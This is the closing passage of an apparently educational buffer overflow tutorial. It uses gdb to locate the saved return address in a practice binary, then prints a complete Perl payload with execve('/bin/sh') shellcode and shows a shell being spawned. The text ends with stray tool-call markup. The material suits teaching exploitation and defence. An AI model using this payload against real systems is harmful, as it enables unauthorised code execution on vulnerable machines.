
To find the address of the saved EIP (and thus the address that follows), let’s put a breakpoint right after EIP is pushed on the stack, i.e. at the first func instruction, and look at the value of ESP.
(gdb) break *0x080483f4
Breakpoint 1 at 0x80483f4
(gdb) run `perl -e 'print "A"x69'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /tmp/hackndo/binary A

Breakpoint 1, 0x080483f4 in func ()

(gdb) i r $esp
esp            0xbffffc4c    0xbffffc4c

(gdb) x/4xw $esp
0xbffffc4c:    0x08048446    0xbffffe81    0xb7ff1380    0x0804846b

(gdb)
But why run run with 69 "A"s, instead of running run without any argument?
It is important to ask ourselves this question. Indeed, we are looking for the precise address of a variable on the stack. It is important to pass 69 "A"s as the argument because that is the total length of our payload that we will send to exploit the buffer overflow (20 bytes containing the buffer and EBP + 4 bytes for overwriting EIP + 45 bytes of shellcode). Now, before the stack are the environment variables and program arguments (including the program name).

So if we modify the size of the arguments passed to the program, it will shift the stack, and thus the addresses we are looking for. This is why it is essential to stay in the same execution context by sending an argument that is always the same size, both during our research and during our exploitation.
That said, let’s go back to the result of our breakpoint: ESP has the value 0xbffffc4c, and we check that at this address is 0x08048446, which is the saved value of EIP (since it is the instruction address following the call to func). So we’ll have to point this saved EIP to the following address, which will contain our shellcode, i.e. the address 0xbffffc50.
So we have our payload, which, in Perl, looks like this:
print "A"x20 . "\x50\xfc\xff\xbf" . "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
So in gdb, we type:
(gdb) run `perl -e 'print "A"x20 . "\x50\xfc\xff\xbf" . "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"'`

Starting program: /tmp/hackndo/binary `perl -e 'print "A"x20 . "\x50\xfc\xff\xbf" . "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"'`
AAAAAAAAAAAAAAAAAAAAP����^�1�F�F
                                �
                                 ���V
                                      ̀1ۉ�@̀�����/bin/sh
process 21429 is executing new program: /bin/dash
$
There we go, we also managed to pop a shell on the binary by exploiting a buffer overflow.
I also made a video with a buffer overflow exploitation as in case 1; you can find it here. (The video is in French.)
I hope this buffer overflow tutorial article has been helpful. However, there are some protections against this type of exploitation, such as making the stack non-executable. At that point, no panic, you can still get a shell, with, for example, the return to libc technique. Have fun!
Feel free to comment and share if you liked it! </content> </invoke>